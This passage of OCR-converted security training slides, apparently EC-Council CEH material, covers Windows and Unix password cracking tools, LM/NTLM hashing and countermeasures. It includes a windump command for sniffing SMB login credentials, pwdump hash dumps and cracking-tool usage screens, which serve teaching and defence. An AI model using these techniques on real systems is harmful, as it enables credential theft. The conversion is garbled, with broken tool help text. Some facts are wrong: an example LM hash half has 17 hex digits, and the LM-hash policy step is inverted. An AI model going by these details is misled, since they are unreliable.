              Force Crack Even Found User Have Been Lock (Must use with '-N')
           -P Protocol version O-Netbios Mode(default) 1-Win2K Native Mode
C:\Documents and Settings\Administrator.VINDOWS\Desktop\SMB Password Cracker v2>
```



# Hacking Tool: LOphtcrack



LC4 is a password auditing and recovery package distributed by @stake software. SMB packet capture listens to the local network segment and captures the individual login sessions





### Microsoft Authentication

NTLM (NT LAN Manager) is a challenge/response form of authentication that was the default network authentication protocol in Windows NT 4.0/Windows 2000

Microsoft has upgraded its default authentication protocol to Kerberos, a considerably more secure option than NTLM





# LM, NTLMv1, and NTLMv2

| Attribute               | LM                       | NTLMv1                   | NTLMv2       |
|-------------------------|--------------------------|--------------------------|--------------|
| Password case sensitive | No                       | Yes                      | Yes          |
| Hash key length         | 56bit + 56bit            | -                        | -            |
| Password hash algorithm | DES (ECB mode)           | MD4                      | MD4          |
| Hash value length       | 64bit + 64bit            | 128bit                   | 128bit       |
| C/R key length          | 56bit + 56bit +<br>16bit | 56bit + 56bit +<br>16bit | 128bit       |
| C/R algorithm           | DES (ECB mode)           | DES (ECB mode)           | HMAC_MD<br>5 |
| C/R value length        | 64bit + 64bit + 64bit    | 64bit + 64bit +<br>64bit | 128bit       |

EC-Council

CHC: Cracking passwords



# NTLM and LM Authentication on the Wire





## Kerberos Authentication



EC-Council

CHC: Cracking passwords

# What is LAN Manager Hash

Example: Suppose the password is: 123456qwerty

When this password is encrypted with the LM algorithm, it is first converted to all uppercase: 123456QWERTY

The password is padded with null (blank) characters to make it 14 characters in length: 123456QWERTY\_

Before encrypting this password, 14 character string is split in half: 123456Q and WERTY\_

Each string is individually encrypted and the results concatenated:

- 123456Q = 6BF11E04AFAB197F
- WERTY = F1E9FFDCC75575B15

The hash is 6BF11E04AFAB197FF1E9FFDCC75575B15

Note: The first half of the hash contains alphanumeric characters and it will take 24 hrs to crack by Lophtcrack and the second half only takes 60 seconds. LM hashes are not salted



CHC: Cracking passwords



### LM "Hash" Generation

Padded with NULL to 14 characters

Converted to uppercase

Separated into two 7-character strings





16-byte LM hash

16-byte NTLM hash (md4)

1st 8 bytes of LM hash

2nd 8 bytes of LM hash

from first 7 chars

from second 7 chars

The first 8 bytes are derived from the first 7 characters of the password and the second 8 bytes are derived from characters 8 through 14 of the password

If the password is less than 7 characters, then the second half will always be 0xAAD3B435B51404EE

Suppose, for this example, the user's password has an LM hash of 0xC23413A8A1E7665f AAD3B435B51404EE

LC4 will crack the password as "WELCOME"



**CHC:** Cracking passwords



# Salting

Salting technique prevents deriving passwords from the password file



Stored representation differs



Side effect: defeats pre-computed hash attacks



Alice:root:b4ef21:3ba4303ce24a83fe0317608de02bf38d

Bob:root:a9c4fa:3282abd0308323ef0349dc7232c349ac

Cecil:root:209be1:a483b303c23af34761de02be038fde08



EC-Council

CHC: Cracking passwords



# PWdump2 and PWdump3

### Command Prompt

www.khayma.com/nor

D:\pwdump2>pwdump2 Administrator:500:cfb4be19e822a346aad3b435b51404ee:d6b5d6f942b8ecc35 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e hh:1006:219ad59f77805fe5aad3b435b51404ee:59dea36d05aacaa547de42e9956 IUSR\_HISHEM:1001:b70dcb378bd035700adc72d012b64f02:660c8ef0fedc31c691 IWAM\_HISHEM:1002:c99abaacb4099e16b88cfb1fb3d8d5b9:0f394b23d2231cf663 nor:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0 IsInternetUser:1000:a51d8c1c69efef0f72bc80d50c6280c0:b476cf69a01cd9c

PWdump2 decrypts a password or password file. It uses an algorithmic approach as well as brute forcing



pwdump3 is a Windows NT/2000 remote password hash grabber. Use of this program requires administrative privileges on the remote system

EC-Council

CHC: Cracking passwords



### Tool: Rainbowcrack



Hash cracker



Pre-computes all possible plaintext-ciphertext pairs in advance and stores them in the file called "rainbow table"

```
G:\CEH\Haja\Tools\rainbowcrack>rcrack
RainbowCrack 1.2 - Making a Faster Cryptanalytic Time-Memory Trade-Off
by Zhu Shuanglei <shuanglei@hotmail.com>
http://www.antsight.com/zsl/rainbowcrack/
usage: rcrack rainbow_table_pathname -h hash
      rcrack rainbow_table_pathname -1 hash_list_file
      rcrack rainbow_table_pathname -f pwdump_file
rainbow_table_pathname: pathname of the rainbow table(s), wildchar(*, ?) supported
h hash:
                       use raw hash as input
l hash_list_file:
                       use hash list file as input, each hash in a line
f pwdump_file:
                       use pwdump file as input, this will handle lanmanager hash only
example: rcrack *.rt -h 5d41402abc4b2a76b9719d911017c592
        rcrack *.rt -1 hash.txt
        rcrack *.rt -f hash.txt
```



CHC: Cracking passwords



# Hacking Tool: KerbCrack

KerbCrack consists of two programs; kerbsniff and kerbcrack

The sniffer listens on the network and captures Windows 2000/XP Kerberos logins

The cracker can be used to find the passwords from the capture file using a brute-force attack or a dictionary attack



# Hacking Tool: John the Ripper

It is a command-line tool designed to crack both Unix and NT passwords

The resulting passwords are case insensitive and may not represent the real mixed-case password

```
John the Ripper Version 1.6 Copyright (c) 1996-98 by Solar Designer
Usage: john [OPTIONS] [PASSWORD-FILES]
                          "single crack" mode
single
wordfile:FILE -stdin
                          wordlist mode, read words from FILE or stdin
                          enable rules for wordlist mode
rules
                          incremental mode [using section MODE]
incremental[:MODE]
                          external mode or word filter
external:MODE
stdout[:LENGTH]
                          no cracking, just write words to stdout
restore[:FILE]
                          restore an interrupted session [from FILE]
session:FILE
                          set session file name to FILE
status[:FILE]
                          print status of a session [from FILE]
                          make a charset, FILE will be overwritten
makechars:FILE
                          show cracked passwords
show
                          perform a benchmark
users:[-]LOGIN:UID[,..] load this (these) user(s) only
                          load users of this (these) group(s) only
groups:[-]GID[,..]
shells:[-]SHELL[...]
                          load users with this (these) shell(s) only
                          load salts with at least COUNT passwords only
salts:[-]COUNT
                          force ciphertext format NAME (DES/BSDI/MD5/BF/AFS/LM)
format:NAME
                          enable memory saving, at LEVEL 1..3
savemem:LEUEL
```



Password guessing is a tough task

Why not just sniff credentials off the wire as users log in to a server and then replay them to gain access?

If an attacker is able to eavesdrop on NT/2000 logins, then this approach can spare lot of random guesswork





CHC: Cracking passwords



# How to Sniff SMB Credentials

Run windump (tcpdump equivalent) with this command:

 windump -nes 0 -w C:\cehfile tcp[28]=0x72 or tcp[28]=0x73 or tcp[40]=0x72 or tcp[40]=0x73







EC-Council

# Sniffing Hashes Using LophtCrack



Copyright © by EC-Council

All Rights Reserved. Reproduction is Strictly Prohibited



This tool captures LM/NTLM authentication exchange on the network

Supports microsoft-ds, Active Directory, NTLMv2 on NetBIOS over TCP/IP, Telnet, IIS (HTTP), and DCOM over TCP/IP









# Password Cracking Tools

Main purpose of the LCP program is user account passwords auditing and recovery in Windows NT/2000/XP/2003

#### Features:

- Account information imports:
  - Import from local computer
  - Import from remote computer
  - Import from SAM file
  - Import from .LC file
  - Import from .LCS file
  - Import from PwDump file
  - Import from Sniff file
- Passwords recovery:
  - Dictionary attack
  - Hyrid of dictionary and brute force attacks
  - Brute force attack





### LCP: Screenshot



EC-Council

CHC: Cracking passwords



# SID&User program is SID and user names getting tool for Windows NT/2000/XP/2003

#### Features:

- SID getting for a given account name
- Getting of an account name for single SID or account names for SID range





CHC: Cracking passwords

# Tool: Ophcrack 2

Ophcrack 2 is a Windows password cracker based on the faster timememory trade-off

It uses the rainbow tables

Ophrack 2.3 supports Graphical User Interface and runs on Windows, Mac OS X (Intel CPU), and Linux

#### Features:

- Ophcrack cracks 99% of:
  - Passwords of length 6 or less composed by the characters in this set
  - Alphanumeric passwords of length 7 (lower- and uppercase)
  - Alphanumeric passwords of length 8 (lowercase only



CHC: Cracking passwords



# Ophcrack 2: Screenshot



EC-Council

**CHC:** Cracking passwords

Crack is a password guessing program

It is designed to quickly locate insecurities in Unix (or other) password files by scanning the contents of a password file, looking for users who have mistakenly chosen a weak login password

#### Features:

anny to

- Uses less memory
- API for ease of integration with arbitrary password file format
- Brute force password cracker
- Supports Solaris, Linux, FreeBSD, NetBSD, OSF, and Ultrix

### Tool: Access PassView

Access PassView tool reveals the database password of every password-protected mdb file that was created with Microsoft Access 95/97/2000/XP

It can be useful if you have forgotten the Access Database password and you want to recover it

There are two ways of getting the password of the mdb file:

- Drag & Drop
- Command-line



#### Limitations:

- In Access 2000/XP files, this utility cannot recover passwords that contain more than 18 characters
- This utility shows only the main databasepassword. It cannot recover the user-level passwords



**CHC:** Cracking passwords



### Access PassView: Screenshot





# Tool: Asterisk Logger

Asterisk Logger reveals passwords that are stored behind the asterisks

#### Features:

- Displays additional information about the revealedpassword such as the date/time on which password was revealed, the name of the application that contains the revealed password box, and the executable file of the application
- Allows you to save the passwords to HTML file





CHC: Cracking passwords



## Tool: CHAOS Generator

CHAOS Generator is a tool that generates passwords of any length and character content



It creates alphabetic, numeric, alphanumeric, or all keyboard characters passwords of user-defined lengths





# Tool: Asterisk Key

Asterisk Key shows passwords hidden under asterisks

#### Features:

- Uncovershidden passwords on password dialog boxes and web pages
- State-of-the-art password recovery engine: All passwords are recovered instantly
- Supports multilingual passwords
- Full install uninstall support







# Password Recovery Tool: MS Access Database Password Decoder

The 'MS Access Database Password Decoder' utility was designed to decrypt the master password stored in a Microsoft Access database

| Database: | protected2K.mdb |      |
|-----------|-----------------|------|
| Password: | cantgetin123    |      |
|           |                 | Done |





## Password Cracking Countermeasures

Enforce 8-12 character alphanumeric passwords

Set the password change policy to 30 days

Physically isolate and protect the server

Use SYSKEY utility to store hashes on disk

Monitor the server logs for brute force attacks on user accounts







# Do Not Store LAN Manager Hash in SAM Database

Instead of storing your user account password in cleartext, Windows generates and stores user account passwords by using two different password "hashes"

When you set or change the password for a user account to a password that contains fewer than 15 characters, Windows generate both LAN Manager hash (LM hash) and Windows NT hash (NT hash) of the password

These hashes are stored in the local Security Accounts Manager (SAM) database or in Active Directory

The LM hash is relatively weak compared to the NT hash and so it is prone to fast brute-force attack. Therefore, you may want to prevent Windows from storing an LM hash of your password



CHC: Cracking passwords

## LM Hash Backward Compatibility

Windows 2000-based servers and Windows Server 2003-based servers can authenticate users who connect with computers that are running the earlier versions of Windows

Windows 95/98 clients do not use Kerberos for authentication

For backward compatibility, Windows 2000 and Windows Server 2003 support:

- LAN Manager (LM) authentication
- Windows NT (NTLM) authentication
- NTLM version 2 (NTLMv2) authentication



CHC: Cracking passwords



# LM Hash Backward Compatibility (cont'd)

The NTLM, NTLMv2, and Kerberos all use the NT hash, also known as the Unicode hash

The LM authentication protocol uses the "LM hash"

It is best to prevent storage of the LM hash if you do not need it for backward compatibility. If your network contains Windows 95, Windows 98, or Macintosh clients, you may experience the following problems if you prevent the storage of LM hashes



CHC: Cracking passwords



#### How to Disable LM HASH

#### Method 1: Implement the NoLMHash Policy by Using Group Policy

• Disable "Network security: Do not store LAN Manage hash value on next password change" in Local Security Policy → Security Options

#### Method 2: Implement the NoLMHash Policy by Editing the Registry

- Locate the following key:
- HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
- Add Key, type NoLMHash

#### Method 3: Use a Password that is at least 15 Characters Long

• Windows store an LM hash value that cannot be used to authenticate the user



CHC: Cracking passwords



### Password Brute-Force Estimate Tool

|                                               | USE TO ESTIMATE TIME FOR THE MORE DIFFICULT BRUTE FORCE ONLY          |           |                                 |    |  |  |  |
|-----------------------------------------------|-----------------------------------------------------------------------|-----------|---------------------------------|----|--|--|--|
|                                               | (DICTIONARY LOOKUP ATTACKS WHICH ARE TRIED USUALLY FIRST TAKE SECONDS |           |                                 |    |  |  |  |
|                                               | AND GET AN AVERAGE OF 25% of ALL PASSWORDS)                           |           |                                 |    |  |  |  |
| o MandylionLabs Web Site                      | os Web Site                                                           |           |                                 |    |  |  |  |
|                                               |                                                                       | Character |                                 |    |  |  |  |
| ted by(see "how to use this calculator" tab): |                                                                       | Set Size  | Entropy or Keyspace of password |    |  |  |  |
| Upper Case Letters                            | 2                                                                     | 26        | 676                             |    |  |  |  |
| Lower Case Letters                            | 2                                                                     | 26        | 676                             |    |  |  |  |
| Numbers                                       | 1                                                                     | 10        | 10                              |    |  |  |  |
| Special Characters                            |                                                                       | 32        | 1                               |    |  |  |  |
| or Purely Random Combo of Alpha/Numeric       |                                                                       | 62        | 1                               |    |  |  |  |
| Y Random Combo of Alpha/Numeric/Special       |                                                                       | 94        | 1                               |    |  |  |  |
| PRD SUBJECT TO A DICTIONARY ATTACK            |                                                                       | 5         | 1                               |    |  |  |  |
|                                               |                                                                       |           |                                 |    |  |  |  |
| password length in Characters                 | 5                                                                     |           | 4,569,760                       | or |  |  |  |
|                                               |                                                                       |           | 4 million combinations          |    |  |  |  |



CHC: Cracking passwords



The key used to encrypt the passwords is randomly generated by the Syskey utility

Encryption prevents compromise of the passwords

Syskey uses 128-bit encryption to encrypt the system hash

Syskey must be present for the system to boot

